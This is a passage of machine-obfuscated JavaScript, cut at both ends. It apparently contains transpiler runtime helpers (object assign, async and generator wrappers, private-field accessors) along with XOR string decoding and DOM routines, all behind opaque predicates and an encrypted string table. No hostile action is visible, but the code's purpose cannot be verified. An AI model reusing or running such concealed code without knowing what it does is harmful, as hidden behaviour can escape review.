t_4=(o2M,W_7,Y7P)=>X4.G9(o2M,W_7,Y7P,70,L3) + W_7;var Z1J=t_4(391,-182,"T");var e_v=[arguments];return (void 0 === e_v[0][1] && (e_v[Z1J][1]=W$h[2]),C5(e_v[0][0])[n$V.d3q(2994)]((5751,1664) <= (6520,X4.z$(190847,X4.n9()[49](),49)) && n$V.O7m()[1][5][X4.z$(194772,X4.n9()[64](),64)] != n$V.O7m()[1][4][1]?n$V.d3q(1401):(587.83,0x1948))[n$V.q0n(1739)](function y$O(n$$,X3O){var i82=(p5e,d64,P3I)=>X4.z_(p5e,d64,P3I,70,y$O) + d64;var B44=i82(15,-121,"A");var w$U=[arguments];return null != w$U[0][B44] && n$V.n4B()[X4.z$(195041,X4.n9()[56](),56)][9][8] == n$V.n4B()[1][8][5]?W4(w$U[0][0],w$U[0][X4.z$(195121,X4.n9()[74](),74)]):w$U[0][0];},e_v[0][1]));}T9f[28]=function(){return (T9f[28]=g$u5RP9[n$V.d3q(967)] || (function(R90){var k9g=9;var L2v=4;var U4Y=3;var l6a=1;var E0V=[arguments];E0V[5]=435061035;E0V[6]=-730099497;E0V[2]=2;for(E0V[L2v]=1;n$V.n4B()[3][11] == n$V.O7m()[8][3][11] && n$V.A4e(E0V[4].toString(),E0V[4].toString().length,19700) !== E0V[5];E0V[4]++){E0V[2]+=2;}if(n$V.A4e(E0V[2].toString(),E0V[2].toString().length,11351) !== E0V[6] || n$V.n4B()[9][5] == n$V.n4B()[4][5][1]){}E0V[8]=[n$V.q0n(2309),n$V.q0n(2231),n$V.d3q(608),n$V.q0n(2404)];for((E0V[l6a]=1,E0V[U4Y]=arguments[E0V[8][0]]);n$V.O7m()[8][2] != n$V.O7m()[3][7][4] && E0V[1] < E0V[3];E0V[1]++)for(E0V[k9g] in E0V[7]=arguments[E0V[1]]){g$u5RP9[E0V[8][3]][E0V[8][2]][E0V[8][1]](E0V[7],E0V[9]) && (E0V[0][0][E0V[9]]=E0V[7][E0V[9]]);}return E0V[0][0];}),T9f[28][n$V.q0n(694)](this,arguments));};T9f[84]=g$u5RP9[n$V.d3q(988)] && n$V.O7m()[2][3][5] == n$V.n4B()[8][1][5]?function(W1T,E32,Q9U,f9m){var u82=[arguments];void 0 === u82[0][3] && (u82[0][3]=u82[0][2]);u82[5]=g$u5RP9[n$V.d3q(1502)](u82[0][1],u82[0][2]);u82[5] && !(n$V.n4B()[8][5][5] == n$V.n4B()[3][9][2] && (n$V.d3q(2407) in u82[5])?!u82[0][1][n$V.d3q(2741)]:u82[5][n$V.q0n(3029)] || u82[5][n$V.q0n(1246)]) || (u82[5]={'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':function(){return u82[0][1][u82[0][2]];}});g$u5RP9[n$V.q0n(90)](u82[0][0],u82[0][3],u82[5]);}:function(g$q,n_O,t4j,b3t){var u9d=[arguments];void 0 === u9d[0][3] && (u9d[0][3]=u9d[0][2]);u9d[0][0][u9d[0][3]]=u9d[0][1][u9d[0][2]];};T9f[69]=g$u5RP9[n$V.q0n(988)] || n$V.O7m()[0][6][8] != n$V.n4B()[5][7][2]?function(X0B,o2z){var M67=[arguments];g$u5RP9[n$V.q0n(90)](M67[0][0],n$V.d3q(1386),{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x76\x61\x6c\x75\x65':M67[0][1]});}:function(P9R,q01){var M3T=[arguments];M3T[0][0][n$V.q0n(1386)]=M3T[0][1];};function R5E(){var T2P=[arguments];T2P[6]=g$m9I3Z7[n$V.d3q(2631)](n$V.d3q(969));T2P[2]=g$m9I3Z7[n$V.d3q(2631)](n$V.q0n(1277));T2P[4]=g$m9I3Z7[n$V.q0n(2631)](n$V.q0n(855));T2P[2] && (z9(T2P[6],n$V.d3q(543),1),z9(T2P[2],n$V.d3q(543),0),z9(T2P[4],n$V.d3q(543),0));T9f[901][n$V.q0n(2923)](function(N3o){var l7$=1;var g40=[arguments];g40[6]=-723398014;g40[8]=558279400;g40[5]=2;for(g40[l7$]=1;n$V.A4e(g40[1].toString(),g40[1].toString().length,91444) !== g40[6] || n$V.O7m()[2][8][8] != n$V.O7m()[3][1][7][11];g40[1]++){g40[7]=g$m9I3Z7[n$V.q0n(2631)](n$V.q0n(2844) + g40[0][0][1]);g40[5]+=2;}if(n$V.n4B()[8][11][4][11] != n$V.O7m()[5][3][10] && n$V.p9Q(g40[5].toString(),g40[5].toString().length,27407) !== g40[8]){g40[7]=g$m9I3Z7[n$V.q0n(2844)](n$V.q0n(2844) % g40[0][0][5]);}g40[7] && g40[7][n$V.d3q(569)]();});}function g9u(F6J){n$V.l3X();var O_9=[arguments];return O_9[0][0][n$V.d3q(2230)](/[\x5b\x5c\x7c\051\u005e\173\x28\x2b\056\x3f\x24\x5d\u002a\175]/g,n$V.q0n(828));}function J7H(){this[n$V.d3q(2660)](n$V.d3q(X4.z$(196313,X4.n9()[39](),39)),this[n$V.q0n(2416)]);this[n$V.q0n(2660)](n$V.d3q(1348),this[n$V.d3q(X4.z$(196544,X4.n9()[67](),67))]);this[n$V.d3q(2660)](n$V.q0n(2366),this[n$V.d3q(X4.z$(195326,X4.n9()[28](),28))]);this[n$V.d3q(2660)](n$V.q0n(2967),function S5h(Q3T){var n6X=(b8w,z4p,F8Z)=>X4.G9(b8w,z4p,F8Z,70,S5h) + z4p;var K3B=n6X(590,-122,"s");var r_Z=[arguments];r_Z[X4.z$(198371,X4.n9()[25](),25)]=null;r_Z[3] || (r_Z[3]=N9i());r_Z[0][K3B][n$V.q0n(X4.b7(197852,X4.n9()[80](),80))]();null == r_Z[3] || r_Z[3][n$V.q0n(1068)](function(v5J){var I0c=[arguments];r_Z[0][0][n$V.d3q(2109)]=I0c[X4.b7(198594,X4.n9()[81](),81)][0];r_Z[X4.z$(198633,X4.n9()[20](),20)][X4.z$(198665,X4.n9()[69](),69)][n$V.q0n(1350)]();},function K2A(M81){var t7u=(c4f,h3s,V48)=>X4.z_(c4f,h3s,V48,70,K2A) + h3s;var w3L=t7u(9,-146,"x"),q7X=t7u(116,-141,7);var q$o=[arguments];r_Z[q7X][w3L][n$V.q0n(717)]=q$o[0][0];n$V.o$o();r_Z[X4.z$(198905,X4.n9()[84](),84)][0][n$V.q0n(1350)]();});});}function r8(O5R){var Q2g=[arguments];n$V.l3X();return g$Y3x$nW[n$V.q0n(1588)]((Q2g[1]=R9r(Q2g[2]=Q2g[0][0]),Q2g[2] !== Q2g[1] && (Q2g[1]=d37(Q2g[1]=g$l_v4ZF(Q2g[1]),n$V.q0n(2853))),Q2g[1]));}W$h[9][n$V.q0n(2768)]=T9f[28];W$h[9][n$V.d3q(1329)]=function(O2H){var Z3h=[arguments];n$V.o$o();function P4D(W1h,Q1t){var Z5e=[arguments];n$V.l3X();Z3h[7][Z5e[0][0]]=Z3h[0][0][Z5e[0][0]] && n$V.O7m()[4][11][11] == n$V.n4B()[8][1][5]?function(b3P){var q3X=[arguments];n$V.l3X();return n$V.O7m()[8][2][8] == n$V.n4B()[10][8][4] || (Z3h[2]=!Z3h[2])?{'\x76\x61\x6c\x75\x65':d$(Z3h[0][0][Z5e[0][0]](q3X[0][0])),'\x64\x6f\x6e\x65':!1}:n$V.n4B()[3][8][8][11] == n$V.O7m()[3][0][7] || Z5e[0][1]?(1,Z5e[0][1])(q3X[0][0]):q3X[0][0];}:Z5e[0][1];}return (Z3h[7]={},P4D(n$V.q0n(3132)),P4D(n$V.q0n(793),function(J5k){n$V.o$o();var B4O=[arguments];throw B4O[0][0];}),P4D(n$V.d3q(1639)),Z3h[7][g$n4SNV[n$V.q0n(547)]]=function(){n$V.o$o();return this;},Z3h[7]);};W$h[9][n$V.q0n(1958)]=function(u8O,Y_F,u$1){var a5I=[arguments];function i_F(W9p,t2O){var Y5E=[arguments];(1,Y5E[0][0])(Y5E[0][1]);a5I[9][n$V.q0n(2732)]();a5I[9][n$V.q0n(2309)] && p5E(a5I[9][0][0],a5I[9][0][1]);}if(n$V.n4B()[9][3][2] == n$V.n4B()[0][2][8] && !g$n4SNV[n$V.d3q(240)]){throw new g$M3cwl(n$V.d3q(2567));}function p5E(E2K,u7D){var R$h=[arguments];n$V.l3X();try{!(function(Z4j){var W7Z=[arguments];W7Z[0][0][n$V.d3q(2196)] instanceof d$ || n$V.O7m()[9][8][5] == n$V.O7m()[6][9][7]?g$w1hMs[n$V.q0n(1938)](W7Z[0][0][n$V.q0n(2196)][n$V.n4B()[0][7][2][5] != n$V.n4B()[1][0][1] && 519 == 9890?(!({}),586.29):n$V.q0n(139)])[n$V.q0n(1068)](n92,Q9W):i_F(a5I[9][0][2],W7Z[0][0]);})(a5I[5][R$h[0][0]](R$h[0][1]));}catch(P83){i_F(a5I[9][0][3],P83);}}a5I[5]=a5I[0][2][n$V.q0n(694)](a5I[0][0],a5I[0][1] || []);a5I[9]=[];function Q9W(l5O){var K2Z=[arguments];p5E(n$V.q0n(793),K2Z[0][0]);}function n92(V6C){var o6h=[arguments];n$V.o$o();p5E(n$V.d3q(3132),o6h[0][0]);}function U8F(R8T){var t$9=[arguments];n$V.l3X();a5I[5][t$9[0][0]] && (a5I[3][t$9[0][0]]=function(C5X){n$V.o$o();var y5s=[arguments];return new g$w1hMs(function(Q3s,G_x){n$V.l3X();var a1M=[arguments];a5I[9][n$V.d3q(947)]([t$9[0][0],y5s[0][0],a1M[0][0],a1M[0][1]]) > 1 || p5E(t$9[0][0],y5s[0][0]);});});}return (a5I[3]={},U8F(n$V.d3q(3132)),U8F(n$V.q0n(793)),U8F(n$V.d3q(1639)),a5I[3][g$n4SNV[n$V.q0n(240)]]=function(){n$V.o$o();return this;},a5I[3]);};W$h[9][n$V.d3q(2972)]=function(P3l){var Z3Y=[arguments];if(!g$n4SNV[n$V.q0n(240)] || n$V.n4B()[7][8][11] != n$V.n4B()[7][2][5]){throw new g$M3cwl(n$V.q0n(2567));}function Y7q(s3e){n$V.o$o();var m$I=[arguments];Z3Y[7][m$I[0][0]]=Z3Y[0][0][m$I[0][0]] && (function(K_Y){var V4h=[arguments];return new g$w1hMs(function(x9D,N8W){var q2g=[arguments];!(function(H2C,R5h,M1b,k_8){var l7W=[arguments];g$w1hMs[n$V.q0n(1938)](l7W[0][3])[n$V.d3q(1068)](function(p8x){var E4j=[arguments];n$V.o$o();(1,l7W[0][0])({'\x76\x61\x6c\x75\x65':E4j[0][0],'\x64\x6f\x6e\x65':l7W[0][2]});},l7W[0][1]);})(q2g[0][0],q2g[0][1],(V4h[0][0]=Z3Y[0][0][m$I[0][0]](V4h[0][0]))[n$V.d3q(1630)],V4h[0][0][n$V.q0n(2196)]);});});}Z3Y[4]=Z3Y[0][0][g$n4SNV[n$V.d3q(240)]];return n$V.O7m()[11][5][2] != n$V.O7m()[3][5][2] || Z3Y[4]?Z3Y[4][n$V.q0n(2231)](Z3Y[0][0]):(Z3Y[0][0]=X8(Z3Y[0][0]),Z3Y[7]={},Y7q(n$V.q0n(3132)),Y7q(n$V.d3q(793)),Y7q(n$V.q0n(1639)),Z3Y[7][g$n4SNV[n$V.d3q(240)]]=function(){return this;},Z3Y[7]);};W$h[9][n$V.d3q(524)]=d$;W$h[9][n$V.q0n(538)]=a7;W$h[9][n$V.d3q(1708)]=T9f[84];W$h[9][n$V.q0n(1423)]=function(E$$,O4j,u4u,G7p){var l3M=7;var N_f=[arguments];N_f[5]=[n$V.d3q(2309)];N_f[2]=arguments[n$V.q0n(2309)];N_f[1]=N_f[2] < 3 || n$V.n4B()[9][2][11] != n$V.O7m()[5][9][8]?N_f[0][1]:n$V.n4B()[8][0][2] != n$V.O7m()[9][3][10] && null === N_f[0][3]?N_f[0][3]=g$u5RP9[n$V.d3q(1502)](N_f[0][1],N_f[0][2]):N_f[0][3];if(n$V.n4B()[10][11][5] != n$V.O7m()[0][8][9][1] && (n$V.d3q(980) == typeof g$i0Lwsw && n$V.d3q(2589) == typeof g$i0Lwsw[n$V.q0n(591)])){N_f[1]=g$i0Lwsw[n$V.q0n(591)](N_f[0][0],N_f[0][1],N_f[0][2],N_f[0][3]);}else if(n$V.O7m()[2][9][11] != n$V.n4B()[4][11][6][1]){for(N_f[l3M]=N_f[0][0][N_f[5][0]] - 1;n$V.n4B()[9][4][5] != n$V.O7m()[11][0][7] && N_f[7] >= 0;N_f[7]--){(N_f[8]=N_f[0][0][N_f[7]]) && (N_f[1]=(N_f[2] < 3 && n$V.O7m()[10][0][8] == n$V.n4B()[8][10][8]?(1,N_f[8])(N_f[1]):n$V.O7m()[0][4][2] == n$V.O7m()[7][4][7] || N_f[2] > 3?(1,N_f[8])(N_f[0][1],N_f[0][2],N_f[1]):(1,N_f[8])(N_f[0][1],N_f[0][2])) || N_f[1]);}}return (N_f[2] > 3 && N_f[1] && g$u5RP9[n$V.d3q(90)](N_f[0][1],N_f[0][2],N_f[1]),N_f[1]);};W$h[9][n$V.q0n(210)]=function(W2z,p1C){var z5B=2;var a1H=[arguments];n$V.o$o();a1H[8]=[n$V.d3q(2231),n$V.q0n(608),n$V.q0n(2404)];for(a1H[z5B] in a1H[0][0]){n$V.d3q(1386) === a1H[2] || g$u5RP9[a1H[8][2]][a1H[8][1]][a1H[8][0]](a1H[0][1],a1H[2]) || (1,T9f[84])(a1H[0][1],a1H[0][0],a1H[2]);}};W$h[9][n$V.q0n(1112)]=W6;W$h[9][n$V.q0n(824)]=Z4;W$h[9][n$V.d3q(1616)]=function(F2Z){var k4U=[arguments];return n$V.n4B()[10][7][5] != n$V.n4B()[5][7][10] && (k4U[0][0] && k4U[0][0][n$V.d3q(2741)])?k4U[0][0]:{'\x64\x65\x66\x61\x75\x6c\x74':k4U[0][0]};};W$h[9][n$V.d3q(567)]=function(C7p){var d_5=5;var u$g=[arguments];u$g[8]=[n$V.q0n(2231),n$V.d3q(608),n$V.q0n(2404)];if(u$g[0][0] && u$g[0][0][n$V.d3q(2741)] && n$V.O7m()[11][0][10][5] == n$V.O7m()[2][9][3][8]){return u$g[0][0];}n$V.l3X();u$g[9]={};if(null != u$g[0][0] || n$V.n4B()[3][9][2] != n$V.O7m()[10][9][11])for(u$g[d_5] in u$g[0][0]){n$V.d3q(1386) !== u$g[5] && g$u5RP9[u$g[8][2]][u$g[8][1]][u$g[8][0]](u$g[0][0],u$g[5]) && (1,T9f[84])(u$g[9],u$g[0][0],u$g[5]);}return ((1,T9f[69])(u$g[9],u$g[0][0]),u$g[9]);};W$h[9][n$V.q0n(644)]=function(W_y,n80){var L2d=[arguments];return (g$u5RP9[n$V.q0n(90)] && n$V.n4B()[11][0][11] == n$V.n4B()[0][5][5]?g$u5RP9[n$V.q0n(90)](L2d[0][0],n$V.q0n(2305),{'\x76\x61\x6c\x75\x65':L2d[0][1]}):L2d[0][0][n$V.q0n(2305)]=L2d[0][1],L2d[0][0]);};W$h[9][n$V.d3q(850)]=function(q60,g3K){var s8r=[arguments];n$V.l3X();if(n$V.n4B()[7][10][5] == n$V.O7m()[10][0][4] || n$V.d3q(980) == typeof g$i0Lwsw && n$V.q0n(2589) == typeof g$i0Lwsw[n$V.q0n(1105)]){return g$i0Lwsw[n$V.d3q(1105)](s8r[0][0],s8r[0][1]);}};W$h[9][n$V.d3q(1414)]=function(n$w,G1z){var g5S=[arguments];n$V.l3X();return function(o$q,U1v){var t$2=[arguments];(1,g5S[0][1])(t$2[0][0],t$2[0][1],g5S[0][0]);};};W$h[9][n$V.d3q(1271)]=Z7;W$h[9][n$V.d3q(527)]=function(u0n,K7e){var C5b=3;var K0f=[arguments];K0f[2]=[n$V.q0n(2231),n$V.d3q(608),n$V.q0n(2404),n$V.d3q(253),n$V.d3q(2427),n$V.d3q(2309),n$V.d3q(3002)];K0f[7]={};for(K0f[C5b] in K0f[0][0]){g$u5RP9[K0f[2][2]][K0f[2][1]][K0f[2][0]](K0f[0][0],K0f[3]) && K0f[0][1][K0f[2][3]](K0f[3]) < 0 && (K0f[7][K0f[3]]=K0f[0][0][K0f[3]]);}if(n$V.n4B()[10][8][8][8] == n$V.n4B()[4][0][2][8] && (null != K0f[0][0] && n$V.d3q(2589) == typeof g$u5RP9[n$V.q0n(2427)])){K0f[9]=0;for(K0f[3]=g$u5RP9[K0f[2][4]](K0f[0][0]);K0f[9] < K0f[3][K0f[2][5]] || n$V.O7m()[8][5][5] != n$V.O7m()[7][10][5];K0f[9]++){K0f[0][1][K0f[2][3]](K0f[3][K0f[9]]) < 0 && g$u5RP9[K0f[2][2]][K0f[2][6]][K0f[2][0]](K0f[0][0],K0f[3][K0f[9]]) && (K0f[7][K0f[3][K0f[9]]]=K0f[0][0][K0f[3][K0f[9]]]);}}return K0f[7];};W$h[9][n$V.q0n(2450)]=function(){var L1d=4;var d0J=6;var x1s=[arguments];x1s[3]=[n$V.d3q(2309),n$V.d3q(3014)];n$V.l3X();for((x1s[d0J]=[],x1s[L1d]=0);x1s[4] < arguments[x1s[3][0]] || n$V.n4B()[4][1][5] == n$V.n4B()[2][2][10];x1s[4]++){x1s[6]=x1s[6][x1s[3][1]](Z7(arguments[x1s[4]]));}return x1s[6];};W$h[9][n$V.d3q(1023)]=b8;W$h[9][n$V.q0n(2799)]=function(){var C40=2;var r0f=5;var e_c=3;n$V.l3X();var L01=6;var W5n=9;var J9E=8;var e0w=[arguments];e0w[1]=[n$V.q0n(2309)];for((e0w[J9E]=0,e0w[r0f]=0,e0w[C40]=arguments[e0w[1][0]]);e0w[5] < e0w[2] || n$V.O7m()[4][9][5] == n$V.n4B()[4][3][7];e0w[5]++){e0w[8]+=arguments[e0w[5]][e0w[1][0]];}e0w[7]=g$q0OeW(e0w[8]);e0w[4]=0;for(e0w[5]=0;e0w[5] < e0w[2] && n$V.O7m()[10][3][5] != n$V.O7m()[7][9][10];e0w[5]++)for((e0w[L01]=arguments[e0w[5]],e0w[W5n]=0,e0w[e_c]=e0w[6][e0w[1][0]]);e0w[9] < e0w[3] && n$V.O7m()[0][4][2] != n$V.n4B()[8][4][10];(e0w[9]++,e0w[4]++)){e0w[7][e0w[4]]=e0w[6][e0w[9]];}return e0w[7];};W$h[9][n$V.d3q(1716)]=X8;W$h[9][n$V.d3q(2897)]=function(y_s,M8W,i62,l5M){var f$V=[arguments];if(n$V.O7m()[7][1][2] == n$V.O7m()[3][3][4] || ((8320,105.16) < (434.15,383.65) || n$V.n4B()[3][3][8] != n$V.O7m()[7][10][5]?n$V.q0n(2218):W$h[8]) === f$V[0][2] && !f$V[0][3]){throw new g$M3cwl(n$V.d3q(548));}if(n$V.n4B()[11][6][5] != n$V.n4B()[0][9][5] || (n$V.O7m()[10][10][10][8] == n$V.O7m()[9][6][11] && n$V.q0n(2589) == typeof f$V[0][1]?f$V[0][0] !== f$V[0][1] || !f$V[0][3]:!f$V[0][1][n$V.d3q(1003)](f$V[0][0]))){throw new g$M3cwl(n$V.q0n(152));}return ((336,3370) >= 3333 && n$V.n4B()[0][0][2] != n$V.O7m()[1][11][10]?n$V.q0n(1394):(0x11ff,4.90e+1)) === f$V[0][2] && n$V.O7m()[1][6][5][2] == n$V.n4B()[11][9][2]?f$V[0][3]:((2887,298.16) >= 5523 || n$V.n4B()[4][2][8] != n$V.O7m()[1][5][8]?(515.54,2.21e+3):n$V.q0n(2218)) === f$V[0][2] || n$V.n4B()[3][1][2] == n$V.n4B()[7][6][1]?f$V[0][3][n$V.q0n(2231)](f$V[0][0]):n$V.O7m()[7][4][11] != n$V.O7m()[8][11][7] && f$V[0][3]?f$V[0][3][n$V.q0n(2196)]:f$V[0][1][n$V.q0n(2407)](f$V[0][0]);};W$h[9][n$V.d3q(379)]=function(K0B,q2L,J0B,v_J,h4g){var M9B=[arguments];if((7152 === (8070,895.18) || n$V.O7m()[4][8][2] != n$V.n4B()[11][2][5]?n$V.d3q(794):n$V.q0n(1394)) === M9B[0][3] || n$V.n4B()[0][5][5] != n$V.O7m()[10][11][5]){throw new g$M3cwl(n$V.q0n(1385));}n$V.o$o();if(n$V.O7m()[4][11][11] != n$V.O7m()[11][0][11] || (n$V.n4B()[2][3][5] != n$V.O7m()[7][3][8] || 969.37 < 129?!"1":n$V.d3q(2218)) === M9B[0][3] && !M9B[0][4]){throw new g$M3cwl(n$V.d3q(430));}if(n$V.O7m()[1][0][5] == n$V.n4B()[0][10][4] || (n$V.O7m()[4][9][5] != n$V.O7m()[3][3][8] || n$V.q0n(2589) == typeof M9B[0][1]?M9B[0][0] !== M9B[0][1] || !M9B[0][4]:!M9B[0][1][n$V.d3q(1003)](M9B[0][0]))){throw new g$M3cwl(n$V.d3q(1640));}return ((225.46 === 9000 || n$V.O7m()[3][5][2] != n$V.O7m()[7][9][2]?W$h[8]:n$V.q0n(2218)) === M9B[0][3] || n$V.n4B()[5][11][2] == n$V.n4B()[10][8][4]?M9B[0][4][n$V.d3q(2231)](M9B[0][0],M9B[0][2]):n$V.n4B()[0][11][11][8] != n$V.n4B()[9][1][4] && M9B[0][4]?M9B[0][4][n$V.q0n(2196)]=M9B[0][2]:M9B[0][1][n$V.q0n(466)](M9B[0][0],M9B[0][2]),M9B[0][2]);};function D4(u8C){var V7n=[arguments];V7n[2]=V7n[0][0] || ({});n$V.o$o();this[n$V.q0n(1650)]={};this[n$V.q0n(389)](V7n[2][n$V.d3q(1650)] || ({}));this[n$V.d3q(937)]=V7n[2][n$V.d3q(1192)] || n$V.q0n(813);V7n[7]=n$V.O7m()[2][9][11] == n$V.n4B()[11][1][10] || V7n[2][n$V.q0n(334)]?x7:null;this[n$V.q0n(1425)]=n$V.n4B()[9][9][8] == n$V.n4B()[5][4][5] && n$V.d3q(2589) == typeof V7n[2][n$V.q0n(1425)]?V7n[2][n$V.d3q(1425)]:V7n[7];this[n$V.d3q(2765)]=V7n[2][n$V.d3q(2765)] || T9f[221];this[n$V.q0n(1787)]=(function(C2f){var X4W=[arguments];X4W[9]=X4W[0][0] && X4W[0][0][n$V.q0n(1045)] || n$V.q0n(1089);X4W[2]=X4W[0][0] && X4W[0][0][n$V.q0n(2647)] || (n$V.n4B()[3][2][5] != n$V.O7m()[6][2][2] || (9370,2976) > 61.65?n$V.d3q(1871):(n$V.d3q(66),111.43));if(X4W[9] === T9f[238] || X4W[2] === T9f[238] || n$V.n4B()[7][1][2] != n$V.O7m()[3][3][8]){throw new g$X1l9px(n$V.q0n(2003));}return g$E_i2Hf(g9u(X4W[9]) + n$V.q0n(2879) + g9u(X4W[2]),(3300,804.45) < (7000,7812) || n$V.n4B()[4][9][5] == n$V.n4B()[9][1][4]?n$V.q0n(840):(n$V.d3q(3),n$V.d3q(2211)));})(V7n[2][n$V.q0n(3051)]);}T9f[37]=n$V.n4B()[1][7][7][11] == n$V.n4B()[7][10][5] && void 0 !== W$h[4]?W$h[4]:n$V.n4B()[9][7][2] != n$V.n4B()[8][8][10] && void 0 !== W$h[2]?W$h[2]:n$V.q0n(2796) != typeof g$K9Fpdl || n$V.n4B()[7][9][2][8] != n$V.O7m()[0][8][2]?g$K9Fpdl:n$V.n4B()[4][10][8] == n$V.O7m()[6][7][1] || void 0 !== W$h[9]?W$h[9]:{};T9f[42]=function(e2q){var F5N=[arguments];return F5N[0][0] && F5N[0][0][n$V.q0n(1562)] === g$N_t0Fk && F5N[0][0];};T9f[38]=(1,T9f[42])(n$V.d3q(980) == typeof W$h[4] && W$h[4]) || (1,T9f[42])(n$V.q0n(980) == typeof W$h[2] && W$h[2]) || (1,T9f[42])(n$V.d3q(980) == typeof W$h[9] && W$h[9]) || (1,T9f[42])(n$V.q0n(980) == typeof T9f[37] && T9f[37]) || (1,T9f[42])(n$V.q0n(980) == typeof T9f[38] && T9f[38]) || (function(){return this;})() || g$H7wvnq(n$V.d3q(2655),n$V.q0n(1295))();T9f[22]={};T9f[43]=function(L6A){var t1h=[arguments];try{return !!(1,t1h[0][0])();}catch(x4m){var z$k=7;t1h[8]=237620175;t1h[6]=-410295039;t1h[4]=2;for(t1h[z$k]=1;n$V.O7m()[5][1][8] == n$V.n4B()[0][11][7] || n$V.p9Q(t1h[7].toString(),t1h[7].toString().length,80768) !== t1h[8];t1h[7]++){return !0;}if(n$V.O7m()[1][1][8] != n$V.O7m()[10][3][9][4] && n$V.p9Q(t1h[4].toString(),t1h[4].toString().length,63315) !== t1h[6]){return -5;}}};T9f[10]=!(1,T9f[43])(function(){var W$M=2;var Y1p=[arguments];n$V.t5j(0);n$V.l3X();Y1p[W$M]=n$V.I5_(1,10,77,77,16);return Y1p[2] !== g$u5RP9[n$V.q0n(90)]({},1,{'\x67\x65\x74':function(){return 7;}})[1];});T9f[90]=!(1,T9f[43])(function(){n$V.l3X();var s6I=[arguments];s6I[1]=(function(){})[n$V.q0n(391)]();return n$V.q0n(2589) != typeof s6I[1] || s6I[1][n$V.q0n(608)](n$V.q0n(2404));});T9f[74]=T9f[90];T9f[88]=g$H7wvnq[n$V.d3q(2404)][n$V.q0n(2231)];T9f[24]=n$V.n4B()[4][7][11] != n$V.O7m()[0][2][4] && T9f[74]?T9f[88][n$V.d3q(391)](T9f[88]):function(){n$V.l3X();return T9f[88][n$V.d3q(694)](T9f[88],arguments);};T9f[70]={};T9f[89]=({})[n$V.d3q(3002)];T9f[11]=g$u5RP9[n$V.d3q(1502)];T9f[76]=T9f[11] && !T9f[89][n$V.d3q(2231)]({'\x31':2},1);function d37(N32,x4B){var v5K=1;var c26=8;var e_C=[arguments];e_C[2]=[n$V.d3q(2309),n$V.d3q(762),n$V.d3q(2165)];if(n$V.O7m()[7][4][11] == n$V.n4B()[5][3][2] && (!e_C[0][1] || 0 == e_C[0][1][n$V.d3q(2309)])){throw g$i_UijC(n$V.q0n(1283));}for((e_C[v5K]=n$V.q0n(2655),e_C[c26]=0);n$V.n4B()[7][10][5] == n$V.O7m()[7][10][2][11] && e_C[8] < e_C[0][0][e_C[2][0]];e_C[8]++){e_C[4]=e_C[0][0][e_C[2][1]](e_C[8]);e_C[5]=e_C[0][1][e_C[2][1]](e_C[8] % e_C[0][1][e_C[2][0]]);n$V.p4i(1);e_C[1]+=g$W8pyjk[e_C[2][2]](n$V.I5_(e_C[5],e_C[4]));}return e_C[1];}T9f[70][n$V.n4B()[7][10][5] == n$V.O7m()[9][2][7] || 455.78 >= 5880?0x9a8:n$V.d3q(1438)]=T9f[76] || n$V.O7m()[0][7][11] == n$V.O7m()[7][10][1]?function(e$w){var E9W=[arguments];E9W[3]=(1,T9f[11])(this,E9W[0][0]);n$V.l3X();return !!E9W[3] && E9W[3][n$V.q0n(3102)];}:T9f[89];T9f[40]=function(Q3j,B62){var Q0u=[arguments];n$V.l3X();return {'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!(1 & Q0u[0][0]),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!(2 & Q0u[0][0]),'\x77\x72\x69\x74\x61\x62\x6c\x65':!(4 & Q0u[0][0]),'\x76\x61\x6c\x75\x65':Q0u[0][1]};};T9f[54]=T9f[90];T9f[13]=g$H7wvnq[n$V.d3q(2404)];T9f[80]=T9f[13][n$V.q0n(2231)];T9f[98]=T9f[54] && T9f[13][n$V.d3q(391)][n$V.q0n(391)](T9f[80],T9f[80]);T9f[34]=T9f[54] && n$V.n4B()[4][7][11] == n$V.n4B()[3][8][11]?T9f[98]:function(f8_){n$V.o$o();var I8P=[arguments];return function(){n$V.o$o();return T9f[80][n$V.d3q(694)](I8P[0][0],arguments);};};T9f[17]=T9f[34];T9f[30]=(1,T9f[17])(({})[n$V.d3q(165)]);T9f[55]=(1,T9f[17])(n$V.d3q(2655)[n$V.d3q(2568)]);T9f[41]=function(m_w){n$V.o$o();var Y67=[arguments];return (1,T9f[55])((1,T9f[30])(Y67[0][0]),8,-1);};T9f[47]=T9f[43];T9f[68]=T9f[41];T9f[82]=g$u5RP9;T9f[97]=(1,T9f[34])(n$V.q0n(2655)[n$V.d3q(2994)]);T9f[15]=(1,T9f[47])(function(){n$V.l3X();return !(1,T9f[82])(5390 === (7119,7409) || n$V.n4B()[9][11][2] == n$V.n4B()[8][11][7]?(777.04,0x1579):n$V.q0n(2434))[n$V.d3q(3002)](0);}) && n$V.n4B()[8][3][11] != n$V.n4B()[8][8][10]?function(P4e){n$V.o$o();var b5V=[arguments];return n$V.O7m()[9][8][5] == n$V.n4B()[3][5][10] || n$V.q0n(2259) === (1,T9f[68])(b5V[0][0])?(1,T9f[97])(b5V[0][0],n$V.q0n(2655)):(1,T9f[82])(b5V[0][0]);}:T9f[82];T9f[63]=function(z0H){var D3O=6;var d6w=[arguments];d6w[2]=-1810908212;d6w[1]=1518459697;d6w[3]=2;for(d6w[D3O]=1;n$V.n4B()[9][4][5] == n$V.O7m()[0][3][7] || n$V.p9Q(d6w[6].toString(),d6w[6].toString().length,78120) !== d6w[2];d6w[6]++){n$V.t5j(2);return n$V.I5_(d6w[0][0],1);}if(n$V.A4e(d6w[3].toString(),d6w[3].toString().length,12372) !== d6w[1] || n$V.O7m()[10][1][2][5] == n$V.O7m()[8][8][10]){n$V.p4i(2);return n$V.I5_(d6w[0][0],1);}n$V.p4i(3);return n$V.I5_(d6w[0][0],null);};T9f[94]=T9f[63];T9f[96]=g$M3cwl;T9f[32]=function(h3J){var Z5A=4;var e0V=3;var D8c=[arguments];if(n$V.O7m()[3][6][5] == n$V.O7m()[4][7][11] && (1,T9f[94])(D8c[0][0])){n$V.t5j(4);D8c[Z5A]=n$V.I5_(1,2314,6,20,11576);throw new T9f[96](n$V.d3q(D8c[4]) + D8c[0][0]);}D8c[1]=560613235;D8c[8]=-2483954;D8c[9]=2;for(D8c[e0V]=1;n$V.p9Q(D8c[3].toString(),D8c[3].toString().length,56126) !== D8c[1] && n$V.n4B()[2][9][11] == 